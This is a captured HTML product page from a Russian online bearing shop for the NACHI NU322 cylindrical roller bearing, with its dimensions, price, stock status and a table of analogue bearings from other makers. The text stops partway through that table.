

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://shop.podshipnik.ru/article/NU322+++/
body_size: 16618
content:
<!DOCTYPE html>
<html lang="en">
<head>
	<title>NACHI NU322   </title>
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="robots" content="index, follow" />
<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Windows/i.test(ua)){cl += ' bx-win';}else if (/Macintosh/i.test(ua)){cl += " bx-mac";}else if (/Linux/i.test(ua) && !/Android/i.test(ua)){cl += " bx-linux";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Firefox/.test(ua)){cl += " bx-firefox";}ht.className = htc ? htc + " " + cl : cl;})(window, document, navigator);</script>


<link href="/bitrix/cache/css/s1/podshipnik_new/page_b9b40903bea9af38102cbc41c26f53e3/page_b9b40903bea9af38102cbc41c26f53e3_v1.css?17483606441008" type="text/css"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/podshipnik_new/template_b8dbfd3c3689ed8617487c7f4b11c576/template_b8dbfd3c3689ed8617487c7f4b11c576_v1.css?1765891579139922" type="text/css"  data-template-style="true" rel="stylesheet" />







<!-- dev2fun module opengraph -->
<meta property="og:title" content="NACHI NU322   "/>
<meta property="og:url" content="https://shop.podshipnik.ru/article/NU322   /"/>
<meta property="og:type" content="website"/>
<meta property="og:site_name" content="Подшипник.Ру"/>
<!-- /dev2fun module opengraph -->



	<link href="https://fonts.googleapis.com/css?family=Open+Sans:400,600,700&display=swap&subset=cyrillic,cyrillic-ext,latin-ext" rel="stylesheet">
	<link href="https://fonts.googleapis.com/css?family=PT+Sans+Caption&display=swap" rel="stylesheet">
	<meta http-equiv="X-UA-Compatible" content="IE=edge" />
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<meta name="format-detection" content="telephone=no">
	<link rel="icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="shortcut icon" href="/favicon_01.svg" type="image/x-icon">
	<link rel="canonical" href="https://shop.podshipnik.ru/">	<meta name="google-site-verification" content="86MeIV24ucTIKWY0mWk1O19JR_-RkuGt2fy5BqcXPBg" />
</head>
<body class="">
	<div id="panel"></div>
	<div class="page-wrapper">
		<header class="header">
			<div class="mobile-panel">
				<div class="mobile-panel__body">
					<div class="mobile-panel__close"></div>
						
<nav class="mobile-header__nav">
	<ul class="mobile-main-menu clearfix">
				<li class="mobile-main-menu__li">
			<a href="/shipping/" class="mobile-main-menu__link ">Доставка</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/payment/" class="mobile-main-menu__link ">Оплата</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/discounts/" class="mobile-main-menu__link ">Скидки</a>	
		</li>
				<li class="mobile-main-menu__li">
			<a href="/contacts/" class="mobile-main-menu__link ">Контакты</a>	
		</li>
										
	</ul>
</nav>
					<ul class="mobile-links">
			            <li class="mobile-links__li">
			              <a href="/how-buy/" class="mobile-links__link mobile-links__link--youtube">Как купить</a>
			            </li>
													<li class="mobile-links__li">
							<a href="/personal/" class="mobile-links__link">Вход</a>
							</li>
							<li class="mobile-links__li">
								<a href="/personal/?register=yes" class="mobile-links__link">Регистрация</a>
							</li>
													<li class="mobile-links__li">
								<a href="/personal/cart/" class="mobile-links__link mobile-links__link_cart">Корзина</a>
							</li>
					</ul>
					<div class="mobile-panel__bottom">
						<div class="cities-panel">
							<div class="cities-panel__top">
								<div class="cities-panel__current-city" onclick="$('.js-choose-city').trigger('click');">
									Москва								</div>
								<a href="tel:+7(495)543-89-93   " class="cities-panel__current-phone js-contact-phone">
									+7(495)543-89-93   								</a>
							</div>
							
						</div>
					</div>
				</div>
			</div>
			<div class="container">
				<div class="menu-burger">

				</div>
				<a href="/" class="header__logo">
					<img alt="header-logo" src="/upload/resize_cache/webp/bitrix/templates/podshipnik_new/img/header-logo.webp" class="header__logo-img" >
					<div class="header__logo-text">
						Интернет-магазин
					</div>
				</a>
				<nav class="header__nav">
					
<ul class="main-menu clearfix">
			<li class="main-menu__li">
			<a href="/shipping/" class="main-menu__link ">Доставка</a>	
		</li>
			<li class="main-menu__li">
			<a href="/payment/" class="main-menu__link ">Оплата</a>	
		</li>
			<li class="main-menu__li">
			<a href="/discounts/" class="main-menu__link ">Скидки</a>	
		</li>
			<li class="main-menu__li">
			<a href="/contacts/" class="main-menu__link ">Контакты</a>	
		</li>
	</ul>
				</nav>
				<div class="header__info">
		          <div class="profile-links profile-links__youtube">
		            <a href="/how-buy/" class="youtube-link">Как купить</a>
		          </div>
					<div class="profile-links dropdown-wrapper">
						<div class="profile-links__text dropdown-target">
							Профиль						</div>
						<ul class="dropdown-list dropdown-list_profile">
														<li class="dropdown-li">
								<a href="/personal/" class="dropdown-link">Вход</a>
							</li>
							<li class="dropdown-li">
								<a href="/personal/?register=yes" class="dropdown-link">Регистрация</a>
							</li>
							
						</ul>
					</div>
					<div class="mini-cart">
	<a href="/personal/cart/" class="mini-cart__link"><span class="mini-cart__text"><span class="mini-cart__info">Корзина</span></span></a>
	</div>
					<div class="cities-links dropdown-wrapper">
	<div class="cities-links__text" onclick="$('.js-choose-city').trigger('click');">
		Москва	</div>
	</div>

					<div class="contact-phone">
						<a href="tel:+7(495)543-89-93   " class="contact-phone__link js-contact-phone">+7(495)543-89-93   </a>
					</div>
				</div>
			</div>
			
		</header>
		<div class="page-announcement">
				<div class="container">
					<div class="page-announcement__inner">
						<svg width="18" height="18" viewBox="0 0 18 18" fill="none" xmlns="http://www.w3.org/2000/svg">
							<path fill-rule="evenodd" clip-rule="evenodd" d="M18 9C18 13.9706 13.9706 18 9 18C4.02944 18 0 13.9706 0 9C0 4.02944 4.02944 0 9 0C13.9706 0 18 4.02944 18 9ZM9 14C9.55229 14 10 13.5523 10 13C10 12.4477 9.55229 12 9 12C8.44771 12 8 12.4477 8 13C8 13.5523 8.44771 14 9 14ZM9.2397 10.5H8.74657C8.4784 10.5 8.25799 10.2884 8.24699 10.0205L8.02135 4.5205C8.0097 4.23655 8.23675 4 8.52093 4H9.47788C9.76251 4 9.98973 4.23727 9.97741 4.52163L9.73923 10.0216C9.72765 10.2891 9.50743 10.5 9.2397 10.5Z" fill="white"/>
						</svg>
						<span>Наличие актуально, заказы доставим быстро</span>
					</div>
					
				</div>
			</div>
		<div class="page-content">
			<div class="container">
									<ul class="breadcrumbs clearfix"><li class="breadcrumbs__li"><a href="/"  class="breadcrumbs__link" title="Главная страница">Главная страница</a> / </li><li class="breadcrumbs__li">NACHI NU322   </li></ul>				<h1 class="page-title">NACHI NU322   </h1>
				
									<article class="article">
				    <div class="product-card-page" id="print-window">
        <div class="container">
            <div class="product-card">
                <div class="product-card__head">
                    <div class="product-card__title"></div>
                    <a href="javascript:void(0)" onclick="window. print()" class="product-card__print">
                        <div class="product-card__print-icon"></div>
                        <span class="product-card__print-text">Распечатать</span>
                    </a>
                </div>
                <div class="product-card__body box-item">
                    <div class="js-popup-title" style="display:none">NU322   </div>
                    <div class="product-card__info">
                        <div class="product-card__info-main">
                            <div class="product-card__info-photo">
                                <div class="product-card__swiper-small">
                                    <div class="product-card__swiper-small-item">
                                        <img src="/upload/resize_cache/webp//noimage.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                                <div class="product-card__swiper-big">
                                    <div class="product-card__swiper-big-item">
                                        <img src="/upload/resize_cache/webp//noimage.webp"
                                             alt="">
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-main-characteristics">
                                <ul class="product-card__info-main-characteristics-list">
                                                                            <li class="product-card__info-main-characteristics-item">
                                            Тип: <b>Подшипники роликовые цилиндрические однорядные</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Производитель: <b>NACHI</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Наружный диаметр: <b>240 мм</b>
                                        </li>
                                                                                                                <li class="product-card__info-main-characteristics-item">
                                            Внутренний диаметр: <b>110 мм</b>
                                        </li>
                                                                                                                                                                                                <li class="product-card__info-main-characteristics-item">
                                                Ширина: <b>50 мм</b>
                                            </li>
                                                                                                                                                        <li class="product-card__info-main-characteristics-item">
                                            Вес: <b>10.5 кг</b>
                                        </li>
                                                                    </ul>
                                                            </div>
                        </div>


                        <div class="product-card__price-block mob">
                            <div class="product-card__price-block-head">
                                <div class="counter counter__article counter__article--center" id="popup-counter">
                                                                            <div class="product-card__price-block-head-value">
                                            <span class="price-normal" id="current_price_244826" style="display: none!important;">92 244,00</span>
                                            <span class="price-bold" id="sum_244826_mob">92 244,00</span>
                                            <span class="price-bold">&#x20bd;</span>
                                        </div>
                                        <div class="product-card__price-block-head-controllers">
                                            <a href="#minus" class="button_change1 minus" onclick="count_minus(244826);"></a>
                                            <input type="text" id="QUANTITY_INPUT_244826_MOB" oninput="manual_add(244826);" data-max="" name="COUNT[244826]" class="count" pattern="^[\d]+$" value="1">
                                            <a href="#plus" class="button_change2 plus" onclick="count_add(244826);" data-max=""></a>
                                        </div>
                                                                    </div>
                            </div>
                                                            <div class="catalog-add-link-popup btn btn_blue"
                                     style="background-color: #979db1">
                                    <span>Нет в наличии</span>
                                </div>
                                <a href="javascript:void(0)" class="catalog-order-link" onclick="$('.js-to-order').trigger('click');">
                                    <span>Под заказ</span>
                                </a>
                                                                                    </div>

                        <div class="product-card__info-content">
                            <ul class="product-card__info-content-tabs">
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="0" class="product-card__info-content-tabs-link active">Описание
                                        и характеристики</a>
                                </li>
                                <li class="product-card__info-content-tabs-item" style="display: none">
                                    <a href="" data-tab="1" class="product-card__info-content-tabs-link">Чертеж</a>
                                </li>
                                                                    <li class="product-card__info-content-tabs-item">
                                        <a href="" data-tab="2"
                                           class="product-card__info-content-tabs-link">Аналоги</a>
                                    </li>
                                                                <li class="product-card__info-content-tabs-item" >
                                    <a href="" data-tab="3" class="product-card__info-content-tabs-link">Сервис</a>
                                </li>
                                <li class="product-card__info-content-tabs-item">
                                    <a href="" data-tab="4" class="product-card__info-content-tabs-link">Отзывы</a>
                                </li>
                                                                    <li class="product-card__info-content-tabs-item">
                                        <a href="https://www.podshipnik.ru/manufacturers/foreign/element_338.html" class="product-card__info-content-tabs-link-vendor" target="_blank">Производитель</a>
                                    </li>
                                                            </ul>

                            <div class="product-card__info-content-body active">
                                <div class="product-card__info-content-character">
                                                                                                            <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">Общие
                                            характеристики
                                        </div>
                                        <ul class="product-card__info-content-character-block-list">
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Тип</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Подшипники роликовые цилиндрические однорядные                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Размеры и вес
                                        </div>
                                        <ul>
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Наружный диаметр</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        240 мм
                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Внутренний диаметр</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        110 мм
                                                    </div>
                                                </li>
                                                                                                                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                        <div class="product-card__info-content-character-block-item-title">
                                                            <span>Ширина</span></div>
                                                        <div class="product-card__info-content-character-block-item-value">
                                                            50 мм
                                                        </div>
                                                    </li>
                                                                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Вес</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        10.5 кг
                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Модификации
                                        </div>
                                        <ul>
                                                                                            <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Тип открытый / закрытый</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Открытый                                                    </div>
                                                </li>
                                                                                                                                                                                                                                <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Радиальный зазор</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Стандартный                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Посадка на вал</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Цилиндрическая                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Фланец на наружном кольце</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Нет                                                    </div>
                                                </li>
                                                                                                                                        <li class="product-card__info-content-character-block-item">
                                                    <div class="product-card__info-content-character-block-item-title">
                                                        <span>Проточка под стопорное кольцо»</span></div>
                                                    <div class="product-card__info-content-character-block-item-value">
                                                        Без проточки                                                    </div>
                                                </li>
                                                                                    </ul>
                                    </div>
                                    <div class="product-card__info-content-character-block">
                                        <div class="product-card__info-content-character-block-title">
                                            Технические характеристики
                                        </div>
                                        <ul>
                                                                                                                                                                                                                        </ul>
                                    </div>
                                                                    </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-blueprint">
                                                                                                        </div>
                            </div>
                            <div class="product-card__info-content-body">
                                <div class="product-card__info-content-body-analogue">
                                                                            <table class="basket__table main-catalog__table" id="catalog_items">
                                            <tbody>
                                            <tr class="basket__table-head">
                                                <td>
                                                    Тип
                                                </td>
                                                <td>
                                                    Обозначение
                                                </td>
                                                <td class="basket__table-head-vendor">
                                                    Производитель
                                                </td>
                                                <td>
                                                    d, мм
                                                </td>
                                                <td>
                                                    D, мм
                                                </td>
                                                <td>
                                                    B, мм
                                                </td>
                                                <td class="basket__table-head-price">
                                                    Цена, ₽
                                                </td>
                                                <td class="basket__table-head-stock">
                                                Наличие, шт
                                                </td>
                                                <td class="-center">
                                                    Кол-во
                                                </td>
                                                <td class="basket__table-head-total">
                                                    Стоимость, ₽
                                                </td>
                                                <td>

                                                </td>
                                            </tr>

                                                                                                                                                                                        <tr class="basket__table-item" id="16852"
                                                    data-id="16852"
                                                    data-weight="10.323">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/NU322/"
                                                           class="basket__table-link">NU322</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">DINROLL</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        110                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        240                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        50                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_16852">
                                                                                                                            44 685,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    1                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                            <p class="counter">
                                                                <a href="#minus" class="button_change1 minus"
                                                                   onclick="count_minus(16852);"></a>
                                                                <input type="text"
                                                                       id="QUANTITY_INPUT_16852"
                                                                       data-max="1"
                                                                       name="COUNT[16852]"
                                                                       class="count" pattern="^[\d]+$" value="1"
                                                                       disabled/>
                                                                <a href="#plus" class="button_change2 plus"
                                                                   onclick="count_add(16852);"></a>
                                                            </p>
                                                                                                            </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_16852"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#add_to_basket"
                                                               class="js-add-to-basket catalog-add-link"
                                                               data-id="16852"
                                                               basket-id="16852"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="148703"
                                                    data-id="148703"
                                                    data-weight="10.500">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/NU322ECM/"
                                                           class="basket__table-link">NU322ECM</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">SKF</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        110                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        240                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        50                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_148703">
                                                                                                                            4 996,00                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                                                                                    Ожидается <br>28.02.2026                                                                                                                                                                        </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_148703"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: NU322ECM"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="132609"
                                                    data-id="132609"
                                                    data-weight="10.500">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/20-32322%D0%9C/"
                                                           class="basket__table-link">20-32322М</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        110                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        240                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        50                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_132609">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_132609"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 20-32322М"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="132062"
                                                    data-id="132062"
                                                    data-weight="10.500">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/32322M/"
                                                           class="basket__table-link">32322M</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        110                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        240                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        50                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_132062">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_132062"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 32322M"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="234436"
                                                    data-id="234436"
                                                    data-weight="10.600">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/32322%D0%9B/"
                                                           class="basket__table-link">32322Л</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">FBC</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        110                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        240                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        50                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_234436">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_234436"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 32322Л"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="168989"
                                                    data-id="168989"
                                                    data-weight="11.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/32322%D0%9C++/"
                                                           class="basket__table-link">32322М  </a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">СПЗ-4</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        110                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        240                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        50                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_168989">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_168989"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 32322М  "></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="122413"
                                                    data-id="122413"
                                                    data-weight="10.500">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/32322%D0%9C+/"
                                                           class="basket__table-link">32322М </a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        110                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        240                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        50                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_122413">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_122413"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 32322М "></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="8582"
                                                    data-id="8582"
                                                    data-weight="11.000">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/32322%D0%9C/"
                                                           class="basket__table-link">32322М</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ-34</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        110                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        240                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        50                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_8582">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_8582"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 32322М"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="132052"
                                                    data-id="132052"
                                                    data-weight="10.600">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/6-32322%D0%9B/"
                                                           class="basket__table-link">6-32322Л</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ-34</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        110                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        240                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        50                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_132052">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_132052"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 6-32322Л"></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="132368"
                                                    data-id="132368"
                                                    data-weight="10.500">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/70-32322%D0%9C+/"
                                                           class="basket__table-link">70-32322М </a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        110                                                    </td>
                                                    <td class="basket__table-outer" data-label="D, мм">
                                                        240                                                    </td>
                                                    <td class="basket__table-width" data-label="B, мм">
                                                        50                                                    </td>
                                                    <td class="basket__table-price" data-label="Цена, Р">
                                                        <span id="current_price_132368">
                                                                                                                                                                                            ---
                                                                                                                    </span>
                                                    </td>
                                                    <td class="basket__table-stock" data-label="Наличие">
                                                                                                                                                                                Нет
                                                                                                            </td>
                                                    <td class="basket__table-quantity">
                                                                                                                                                                    </td>
                                                    <td class="basket__table-total" data-label="Стоимость, Р">
                                                        <b id="sum_132368"></b>
                                                    </td>
                                                    <td class="basket__table-add">
                                                                                                                    <a href="#zapros"
                                                               class="js-popup-link-zapros popup-link-zapros popup-link-zapros-new"
                                                               data-name="Товар: 70-32322М "></a>
                                                                                                            </td>
                                                </tr>

                                                                                                                                            <tr class="basket__table-item" id="305"
                                                    data-id="305"
                                                    data-weight="10.600">
                                                    <td class="basket__table-category" data-label="Тип">
                                                        Подшипники роликовые и их компоненты                                                    </td>
                                                    <td class="basket__table-product" data-label="Обозначение">
                                                        <a href="/article/70-32322%D0%9C/"
                                                           class="basket__table-link">70-32322М</a>
                                                                                                            </td>
                                                    <td class="basket__table-vendor" data-label="Производитель">
                                                        <span class="basket__table-link">ГПЗ-34</span> 
                                                    </td>
                                                    <td class="basket__table-inner" data-label="d, мм">
                                                        110                                                    </td>
